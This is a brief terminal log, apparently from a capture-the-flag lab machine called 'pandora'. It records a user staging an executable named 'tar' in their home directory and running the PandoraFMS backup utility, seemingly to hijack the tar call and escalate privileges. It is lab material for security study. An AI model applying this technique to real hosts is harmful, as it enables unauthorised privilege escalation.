 matt@pandora:/tmp$ export $PATH
export $PATH
bash: export: `/home/matt:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin': not a valid identifier
matt@pandora:/tmp$ cd /home/matt
cd /home/matt
matt@pandora:/home/matt$ ls
ls
shell  tar  user.txt
matt@pandora:/home/matt$ chmod +x tar
chmod +x tar
matt@pandora:/home/matt$ /usr/bin/pandora_backup
/usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
$ whoami
whoami
matt
$